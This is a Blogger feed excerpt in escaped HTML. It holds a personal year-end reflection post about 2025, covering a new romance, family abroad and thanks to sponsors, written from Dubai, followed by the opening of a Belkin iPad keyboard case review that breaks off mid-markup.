style=\"-webkit-text-stroke-color: rgb(27, 28, 29); -webkit-text-stroke-width: 0px; color: #1b1c1d; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 16px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003EI was scrolling through my photo gallery earlier and stumbled upon my very first selfie of the year. Looking at that version of me, I had no idea what was coming. If I had to describe this year in a few words, it would be:\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-kerning: none; font-weight: bold;\"\u003EA beautiful, chaotic rollercoaster.\u003C\/span\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u0026nbsp;2025 definitely kept me on my toes! From massive leaps in my career to personal growth I didn't see coming, it’s been a year of \"expect the unexpected.\" But the biggest surprise of all? Well, that happened in a department I had almost given up on.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(27, 28, 29); -webkit-text-stroke-width: 0px; color: #1b1c1d; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 16px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EA Twist of Fate (and Heart.. ehem)\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"color: black; font-variant-caps: normal; margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVJDn2gm4zvoDf7CwXPYrkVNqmV27NvwPCd8Cc72ENBSLCsmk-9WPVPp9d6q4aI-0TUDjasufhvaVV01MYVhEdrZGKvcpvCT4uRAl-dGGB-E0IIYKI5YJq5QPe8XMNQ4eu3KlY2lWW__HnuamtowJqTmZqZ9QwOcfXUyc49mz7zR_lOHMcm93QyvVG7TI\/s5367\/pexels-pixabay-269583.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3578\" data-original-width=\"5367\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVJDn2gm4zvoDf7CwXPYrkVNqmV27NvwPCd8Cc72ENBSLCsmk-9WPVPp9d6q4aI-0TUDjasufhvaVV01MYVhEdrZGKvcpvCT4uRAl-dGGB-E0IIYKI5YJq5QPe8XMNQ4eu3KlY2lWW__HnuamtowJqTmZqZ9QwOcfXUyc49mz7zR_lOHMcm93QyvVG7TI\/s320\/pexels-pixabay-269583.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E(Photo credits from pexels)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(27, 28, 29); -webkit-text-stroke-width: 0px; color: #1b1c1d; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 16px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-kerning: none; font-weight: bold;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(27, 28, 29); -webkit-text-stroke-width: 0px; color: #1b1c1d; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 16px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003ELet’s talk about love. It’s been\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-kerning: none; font-weight: bold;\"\u003Esix long years\u003C\/span\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u0026nbsp;since I truly let someone in. I finally told myself, \"Okay, 2025, let’s give this another shot.\" For a while, I’ll be honest, I was a little disappointed. I was praying for someone to share my happiness with, asking for signs, and seeing... nothing.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(27, 28, 29); -webkit-text-stroke-width: 0px; color: #1b1c1d; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 16px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003EBut you know how they say God’s timing is perfect? It turns out He’s a bit of a \"last-minute shopper!\" Just when I thought the year would end quietly, everything changed. After a bit of a wild ride, I found that person. I am beyond happy, totally contented, and honestly\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-kerning: none; font-weight: bold;\"\u003Eover the moon.\u003C\/span\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u0026nbsp;It’s not about finding \"perfection\", it’s about knowing that God has a plan in every twist and turn. My heart is just so full (charrrot!)\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(27, 28, 29); -webkit-text-stroke-width: 0px; color: #1b1c1d; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 16px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(27, 28, 29); -webkit-text-stroke-width: 0px; color: #1b1c1d; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 16px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EWhat Keeps My Creative Spark Alive?\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan style=\"font-kerning: none; font-weight: bold;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnvNYaFlEkAxJZ4oRj1pkNn5Ta6ELXj8JV-fLYdPthISwUXrssFOEeRQTCaXX55c5kJuS6ZxUfpbrL18FO8BRwbdg7kyhCMAs6YYAXm1ylxzGW8y1mfq4FHmOu4jNzvUgASLed-Z4a8h7dv0degYmfJBnnaGu7MVRk9HMIgc-dVOUb8iIorBbxKzXmjug\/s6016\/pexels-seurafrancis99-754042.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4000\" data-original-width=\"6016\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnvNYaFlEkAxJZ4oRj1pkNn5Ta6ELXj8JV-fLYdPthISwUXrssFOEeRQTCaXX55c5kJuS6ZxUfpbrL18FO8BRwbdg7kyhCMAs6YYAXm1ylxzGW8y1mfq4FHmOu4jNzvUgASLed-Z4a8h7dv0degYmfJBnnaGu7MVRk9HMIgc-dVOUb8iIorBbxKzXmjug\/s320\/pexels-seurafrancis99-754042.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E(Photo credits from pexels)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(27, 28, 29); -webkit-text-stroke-width: 0px; color: #1b1c1d; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 16px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-kerning: none; font-weight: bold;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(27, 28, 29); -webkit-text-stroke-width: 0px; color: #1b1c1d; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 16px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EPeople often ask me what pushes me to keep creating, even when things get tough. The answer is simple:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(27, 28, 29); -webkit-text-stroke-width: 0px; color: #1b1c1d; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 16px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 0px 31.2px; text-indent: -31.3px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E1.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-kerning: none; font-weight: bold;\"\u003EMy Family:\u003C\/span\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u0026nbsp;They are my bedrock, no matter where in the world they are.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(27, 28, 29); -webkit-text-stroke-width: 0px; color: #1b1c1d; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 16px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 0px 33.6px; text-indent: -33.7px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E2.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-kerning: none; font-weight: bold;\"\u003EMy Love:\u003C\/span\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u0026nbsp;Having that special someone as an inspiration has given my work a whole new glow.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(27, 28, 29); -webkit-text-stroke-width: 0px; color: #1b1c1d; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 16px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 0px 33.6px; text-indent: -33.7px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"-webkit-text-stroke-color: rgb(27, 28, 29); color: #1b1c1d; font-family: Raleway; font-kerning: none; font-size: 16px;\"\u003EThis journey of creating content wouldn't be half as bright without the amazing teams behind the scenes. A massive thank you to my publishing partners,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-color: rgb(27, 28, 29); color: #1b1c1d; font-family: Raleway; font-kerning: none; font-size: 16px;\"\u003EAdSense , Monumetrtic and Purple Ads\u003C\/span\u003E\u003Cspan style=\"-webkit-text-stroke-color: rgb(27, 28, 29); color: #1b1c1d; font-family: Raleway; font-kerning: none; font-size: 16px;\"\u003E, for believing in my voice.\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(27, 28, 29); -webkit-text-stroke-width: 0px; color: #1b1c1d; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 16px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(27, 28, 29); -webkit-text-stroke-width: 0px; color: #1b1c1d; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 16px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003ETo the brands who have been with me since Day 1 and my\u0026nbsp;\u003Cb\u003EImpact Family\u003C\/b\u003E,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-kerning: none; font-weight: bold;\"\u003EQatar Airways, Klook, Dailymotion and Skyscanner,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-kerning: none;\"\u003Ethank you for the adventures! I’m already buzzing with ideas for our 2026 partnerships. We are just getting started :) .\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(27, 28, 29); -webkit-text-stroke-width: 0px; color: #1b1c1d; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 16px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EA Global Thank You\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(27, 28, 29); -webkit-text-stroke-width: 0px; color: #1b1c1d; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 16px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003ETo my family scattered across the globe: in T\u003Cb\u003Ehe\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-kerning: none; font-weight: bold;\"\u003EPhilippines, USA, Norway, Russia , Canada and The UK,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-kerning: none;\"\u003Ethank you for your endless love. You are the reason I do what I do.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(27, 28, 29); -webkit-text-stroke-width: 0px; color: #1b1c1d; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 16px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(27, 28, 29); -webkit-text-stroke-width: 0px; color: #1b1c1d; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 16px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EAs I look out at the skyline here in Dubai, I’m sending so much love and gratitude out to all of you. Let’s make 2026 even more legendary!\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(27, 28, 29); -webkit-text-stroke-width: 0px; color: #1b1c1d; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 16px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(27, 28, 29); -webkit-text-stroke-width: 0px; color: #1b1c1d; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 16px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-kerning: none; font-weight: bold;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003EFrom Dubai to the world, with Love,\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(27, 28, 29); -webkit-text-stroke-width: 0px; color: #1b1c1d; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 16px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-kerning: none; font-weight: bold;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(27, 28, 29); -webkit-text-stroke-width: 0px; color: #1b1c1d; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 16px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px;\"\u003E\u003Cspan style=\"font-kerning: none; font-weight: bold;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E— Ceddy\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr class=\"Apple-interchange-newline\" style=\"-webkit-text-size-adjust: auto;\" \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6580238982715965322\/posts\/default\/4359013556939677171"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6580238982715965322\/posts\/default\/4359013556939677171"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.doramode-digital.com\/2025\/12\/from-dubai-with-love-reflections-on.html","title":"From Dubai With Love: Reflections on a Wild, Beautiful, and Romantic 2025!"}],"author":[{"name":{"$t":"Ceddy"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17426395338117092224"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/2025.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6580238982715965322.post-705789204644561589"},"published":{"$t":"2025-09-08T12:37:00.000-07:00"},"updated":{"$t":"2025-09-08T12:40:51.558-07:00"},"title":{"type":"text","$t":"Belkin Connect Pro Keyboard Case with Magnetic Stand for iPad A16 2025 | Doramode Digital"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; text-align: center;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; text-align: center;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjduqn2csF8jWrOgHn_J5vRK6EXTSthEhLB4cSAx6DL595SMvx-IFA34BZEp8AVc771saK8LlSjJWRNpp0cZbKlC4mRVnIfgHxJegF6tSK1CmhMblNHLVWcmodC7Wz16rLViwDdnaZ5sH4EnY8I9-Thk2gTAclGih8FeQHnYEOrFHC3h7OxctSnoNsDaes\/s4096\/E2B8B428-DEE4-4A85-A2B2-186E5E5D2FA9.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2304\" data-original-width=\"4096\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjduqn2csF8jWrOgHn_J5vRK6EXTSthEhLB4cSAx6DL595SMvx-IFA34BZEp8AVc771saK8LlSjJWRNpp0cZbKlC4mRVnIfgHxJegF6tSK1CmhMblNHLVWcmodC7Wz16rLViwDdnaZ5sH4EnY8I9-Thk2gTAclGih8FeQHnYEOrFHC3h7OxctSnoNsDaes\/s320\/E2B8B428-DEE4-4A85-A2B2-186E5E5D2FA9.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Raleway;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EHello everyone! Ceddy here, and welcome to another post. For today’s content, I’ll be sharing my review of the Belkin Magnetic Keyboard for the iPad A16.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003Cspan style=\"font-family: Raleway;\"\u003ETravel Friendly?\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"-webkit-text-stroke-color: rgb(0, 0, 0); -webkit-text-stroke-width: 0px; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 12px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal; margin: 0px 0px 12px; text-align: center;\"\u003E\u003Cspan style=\"font-kerning: none;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_txnpYfud7lP3wKlmwXA4nAhCRqluoaDg2M_o4qYSNu9jOLNVQYT0l2ZNuOw_hTMQ4Q3HjKkE6lJZYWDsMzIBdQ5t64sGd7fbrOdq0H-AdWVvPVVFwBvwrxr9afXT00IiD5XFq-TSEFmR0dJi2X4kz9gVs97FC9w2_UyUcI3LDTi8yOYpBjYd73yPB1o\/s5712\/IMG_9813.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"5712\" data-original-width=\"4284\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_txnpYfud7lP3wKlmwXA4nAhCRqluoaDg2M_o4qYSNu9jOLNVQYT0l2ZNuOw_hTMQ4Q3HjKkE6lJZYWDsMzIBdQ5t64sGd7fbrOdq0H-AdWVvPVVFwBvwrxr9afXT00IiD5XFq-TSEFmR0dJi2X4kz9gVs97FC9w2_UyUcI3LDTi8yOYpBjYd73yPB1o\/s320\/IMG_9813.jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EFront side of the belkin pro connect keyboard case with belkin logo\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGsiaEdDJXqhTDbLOJl4YoA8Mp4zI-4vKwSGTG9tq2eVgeSMLTvT2f-6tLyyWpAYA92gjjLVe0iLDlZfxBKyFfpBGKuMPtyeT1ifAkhhNeraDHB-PQXI3bWMezL6xaz2Nep8pXj7fJK7vwOIAgmJI_edjp368_fO8zqozft-jjvoU01lYqfdIEMQxbirE\/s5712\/IMG_9812.jpeg\" style=\"margin-left: auto; margin-right: 